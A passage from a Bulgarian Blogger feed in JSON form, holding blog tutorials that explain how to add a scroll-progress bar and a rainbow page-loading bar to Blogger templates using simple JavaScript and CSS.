публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/12\/avtomatichno-aktualizirane-na-datata-na-avtorskite-prava-v-shablonite-na-blogger.html#comment-form","title":"2 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1449194626151558874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1449194626151558874"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/12\/avtomatichno-aktualizirane-na-datata-na-avtorskite-prava-v-shablonite-na-blogger.html","title":"Автоматично актуализиране на датата и авторските права в шаблоните на Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-df05rN9LqFNXY7d__ipd08sqBHqa6IV8N3rvr_YXsUz_y8OtAtuzl0Nyervi6wUGaRh4dXY-g2MfUiyTwxR1GQHwDcVAmh5XDvM2DLg9ta9lBrwk5flEDM86TDsPG2sjcMzn4i3w4E\/s72-c\/update_1_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-4221735381207093991"},"published":{"$t":"2023-08-24T00:00:00.001+03:00"},"updated":{"$t":"2023-08-27T06:17:04.664+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Дизайн"}],"title":{"type":"text","$t":"Инсталиране на Progress Scrollbar в Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Progress Scrollbar в Blogger\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXuA8cw0ckTEDxOiYalk4PFUxyhHIUcwDCSdgC2Wr13aHMSO6r5UCmJpAyTJI9xCXiYsoQ7UjqpuOcmbwvmoStR1JvJNe0w61WOtCfisnwBj_bcKC-y3VDu-apjjJ9w1f0edJ4ahXLc\/s1600\/Progress+Scrollbar+di+Blogger-min.png\" title=\"Инсталиране на Progress Scrollbar в Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте, всички! Преди месец ви запознах как да инсталирате в блога си \u003Ca href=\"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ERainbow Progress Bar\u003C\/span\u003E,\u003C\/a\u003E онази бързо зареждаща се с цветовете на дъгата лента в горната част на блога. От нейното състояние правим извод за бързината на зареждане на страницата в блога ни. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EПубликацията е допълнена и актуализирана на 29.10.2019.\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНо ако искате блога ви да изглежда по-добре, по-красив, ви съветвам да инсталирате и Progress Scrollbar. \u003Cbr \/\u003E\n\u003Ch2\u003EКакво представлява лентата за превъртане Progress Scrollbar?\u003C\/h2\u003EПодобно на Rainbow Progress Bar лентата за превъртане Progress Scrollbar е хоризонтална, но едноцветна линия, чиято дължина нараства с напредване скролирането по страницата. Колкото по-близо до края на страницата е потребителят, толкова е по-дълга е тази хоризонтална едноцветна линия. Когато сме в края на страницата линията  Progress Scrollbar изпълва цялата ѝ ширина.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/myprilogenie1.blogspot.com\/2019\/07\/progress-scrollbar-di-blogger.html\"\u003EDEMO\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EИнсталиране\u003C\/h2\u003EТези от вас, които се интересуват от инсталирането на Progress Scrollbar, могат да следват съветите ми по-долу. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Отворете панела на Blogger ➔ Кликнете върху менюто Теми ➔ Редактирайте HTML;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Ще добавим три кода на чист JavaScript на три места на Темата. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EКодове\u003C\/h2\u003E\u003Ch3\u003EКод преди\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u0026lt;\/body\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nС този и следващия код ще осигурим появяването на Progress Scrollbar в тялото на блога. Копирайте и инсталирайте без промяна.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;script type='text\/javascript'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/ Progress Scrollbar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E$(document).ready(function(){var n=function(){return $(document).height()-$(window).height()},o=function(){return $(window).scrollTop()};if(\"max\"in document.createElement(\"progress\")){(r=$(\"progress\")).attr({max:n()}),$(document).on(\"scroll\",function(){r.attr({value:o()})}),$(window).resize(function(){r.attr({max:n(),value:o()})})}else{var e,t,r=$(\".progress-bar\"),i=n(),c=function(){r.css({width:(e=o(),t=e\/i*100,t+=\"%\")})};$(document).on(\"scroll\",c),$(window).on(\"resize\",function(){i=n(),c()})}});\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003EКод преди\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u0026lt;body\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 50px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;progress value='0' max='1'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class='progress-container'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;span class='progress-bar'\u0026gt;\u0026lt;\/span\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/progress\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003EКод преди\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;\/head\u0026gt;\u003C\/span\u003E\u003C\/h3\u003EТози код определя стиловете на Progress Scrollbar, които можете да промените според вашето желание и дизайна на блога си.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style type='text\/css'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/* Progress Scrollbar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eprogress{position:fixed;left:0;top:0;width:100%;\u003Cspan style=\"color: red;\"\u003Eheight:3px;-\u003C\/span\u003Ewebkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background-color:transparent;color:\u003Cspan style=\"color: #0070c0;\"\u003E#f39c12;\u003C\/span\u003Ez-index:1000}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eprogress::-webkit-progress-bar{background-color:transparent;z-index:10}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eprogress::-webkit-progress-value{background-color:\u003Cspan style=\"color: #0070c0;\"\u003E#f39c12;\u003C\/span\u003Ez-index:10}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eprogress::-moz-progress-bar{background-color:\u003Cspan style=\"color: #0070c0;\"\u003E#f39c12;\u003C\/span\u003Ez-index:10}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress-container{width:100%;background-color:transparent;position:fixed;top:0;left:0;height:3px;display:block;z-index:10}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress-bar{background-color:\u003Cspan style=\"color: #0070c0;\"\u003E#f39c12\u003C\/span\u003E;width:0%;display:block;height:inherit;z-index:10}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В \u003Cspan style=\"color: red;\"\u003Eчервено\u003C\/span\u003E е маркирана дебелина на лентата Progress Scrollbar;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В \u003Cspan style=\"color: blue;\"\u003Eсиньо\u003C\/span\u003E са маркирани местата в кода, с които се определя цвета на Progress Scrollbar. Съобразете се с дизайна на блога си;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСъветите ми днес може да не са много важни, но се надявам да са полезни. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EВтори начин\u003C\/h2\u003EПо този, втори начин, можете да постигнете същия резултат, но чрез код, който се вписва в тялото на притурка HTML\/JavaScript.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/bloggerswave.blogspot.com\/\"\u003EDEMO\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКодът е:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"progress-container\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;div class=\"progress-bar\" id=\"progressbar\"\u0026gt;\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;script\u0026gt;\u003Cbr \/\u003E\n\/\/\u0026lt;![CDATA[\u003Cbr \/\u003E\nwindow.addEventListener(\"scroll\", myFunction);\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfunction myFunction() {\u003Cbr \/\u003E\n\u0026nbsp; var winScroll = document.body.scrollTop || document.documentElement.scrollTop;\u003Cbr \/\u003E\n\u0026nbsp; var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;\u003Cbr \/\u003E\n\u0026nbsp; var scrolled = (winScroll \/ height) * 100;\u003Cbr \/\u003E\n\u0026nbsp; document.getElementById(\"progressbar\").style.width = scrolled + \"%\";\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\/\/]]\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u003Cbr \/\u003E\n\u0026lt;style\u0026gt;\u003Cbr \/\u003E\n.progress-container {\u003Cbr \/\u003E\n\u0026nbsp; width: 100%;\u003Cbr \/\u003E\n\u0026nbsp; height: 3px;\u003Cbr \/\u003E\n\u0026nbsp; background:\u0026nbsp;#\u003Cspan style=\"color: red;\"\u003E1е3753\u003C\/span\u003E;\u003Cbr \/\u003E\n\u0026nbsp; position: fixed;\u003Cbr \/\u003E\n\u0026nbsp; top: 0;\u003Cbr \/\u003E\n\u0026nbsp; left: 0;\u003Cbr \/\u003E\n\u0026nbsp; z-index: 9999\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.progress-bar {\u003Cbr \/\u003E\n\u0026nbsp; height: 3px;\u003Cbr \/\u003E\n\u0026nbsp; background:\u0026nbsp;#\u003Cspan style=\"color: red;\"\u003E26c6da\u003C\/span\u003E;\u003Cbr \/\u003E\n\u0026nbsp; width: 0%\u003Cbr \/\u003E\n}\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Притурката позиционирайте колкото се може по - ниско в оформлението на блога.\u003Cbr \/\u003E\n➤В червено са маркирани цветовете на контейнера и плъзгача, които може да приспособите според дизайна на блога си.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНадявам се, че така ще ви е по-лесно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Ще съм благодарна да оцените моя труд и гласувате за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E   \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/4221735381207093991\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/07\/install-the-progress-scrollbar-on-blogger.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/4221735381207093991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/4221735381207093991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/07\/install-the-progress-scrollbar-on-blogger.html","title":"Инсталиране на Progress Scrollbar в Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXuA8cw0ckTEDxOiYalk4PFUxyhHIUcwDCSdgC2Wr13aHMSO6r5UCmJpAyTJI9xCXiYsoQ7UjqpuOcmbwvmoStR1JvJNe0w61WOtCfisnwBj_bcKC-y3VDu-apjjJ9w1f0edJ4ahXLc\/s72-c\/Progress+Scrollbar+di+Blogger-min.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-1632315379552013392"},"published":{"$t":"2023-08-21T06:30:00.001+03:00"},"updated":{"$t":"2023-08-27T06:19:36.842+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"}],"title":{"type":"text","$t":"Rainbow Progress Bar в Blogger с помощта на CSS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Rainbow Progress Bar в Blogger \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4vcP_Pcmj8Dvk3VDU31iZ3SXiQoLsdyLG40-tXPJ_2-Fltyh_-6G4qTzbaYXT2GjHb6hPWb6Y0iNu-p3gDRz0Y7gSGBIoTpm2f_DCOB9xGNFN9NeEL184HXd1mCdKGAX_iSN1I-Die4\/s1600\/rainbow-min.png\" title=\"Rainbow Progress Bar в Blogger с помощта на чист CSS\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nКак да направим Rainbow Progress Bar в Blogger с помощта на чист \u003Cb\u003ECSS\u003C\/b\u003E? Ако отворите уеб сайта на \u003Ci\u003E\u003Cb\u003EInstagram\u003C\/b\u003E\u003C\/i\u003E  със сигурност ще видите цветната линия, която винаги се появява най-горе, движи се отляво надясно и изчезва, когато приключи напълно зареждането на страницата.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Ci\u003E\u003Cspan style=\"color: blue;\"\u003EПубликацията е редактирана и обновена през януари 2020 година\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\nТова е така наречената градиентна цветна лента на Instagram. Ще я срещнете и под наименованието\"лента за напредък в стила на дъгата в Instagram \". Може да е под формата на появяваща се линия, едноцветна или с цветовете на дъгата, въртяща се фигура  или в проценти. Така получаваме информация за скоростта и степента на зареждане на една страница. Понякога може и да не се забележи, ако зареждането на страницата става много бързо.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Progress Bar \" border=\"0\" data-original-height=\"72\" data-original-width=\"332\" height=\"69\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUgIdX7Cm79CJMfqOs1u1u6sgAwZsP7Ipf2axJgG3QaBbMBdgdZBfKZwNB0jbQ8bUJEK_1oxijpj7rrigXdOGgsHCPbqY9V_mAqnWh10zO1-JHGSdM9rsBEeXH1G3bP9JrFBJniYcqEk\/s320\/progressbar-min.png\" title=\"Обикновен Progress Bar \" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Progress Bar \" border=\"0\" data-original-height=\"72\" data-original-width=\"338\" height=\"68\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtd6g7sVWwiM97F36Sv_lCnugFhl6Piap6rFXoKHJbTSqFrxmIyxq5L5dLVJW9WDFOBLGfpbYKSdeoDL0D3Yx7EtqfUWPwI0TxjW4m38Wrd4PIdDdE3CUakHwZwXM6ZgCjbXy4SUsS2tk\/s320\/colorbar-min.png\" title=\"Rainbow Progress Bar \" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Progress Bar\" border=\"0\" data-original-height=\"72\" data-original-width=\"338\" height=\"68\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_JMnH7Gp5AEZ28e8QTFWy6xm8Y6DpgyI8nDeqgrDMNKG9Vv3Z7yGQvFxYckquq0Rg21h19iQpO2Frp-3OcfkIjhPn-TAYlFKW5jBeYUgB4x7SiNBOzEK9hOq8gPNZ8AZt1mYRGubEWtY\/s320\/progress-bar-2-1-min.jpg\" title=\"Progress Bar в проценти\" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСмятах да направя отдавна тази публикация, когато четох в един форум обсъждане на градиентна цветна анимация на фона с помощта само на \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECSS\u003C\/b\u003E\u003C\/span\u003E. Защото ефекта на Rainbow и цветовата градация може да се използва и на друго място в блога - като Progress Bar. \u003Cbr \/\u003E\nПрочетете днешния супер лесен урок, приложете го и ви е гарантирано, че няма да направите блога си по-тежък и по-бавен при зареждане.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nCSS\u003C\/h2\u003E\nДобавете следния CSS код към кода на темата си в участъка на стиловете му преди\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , 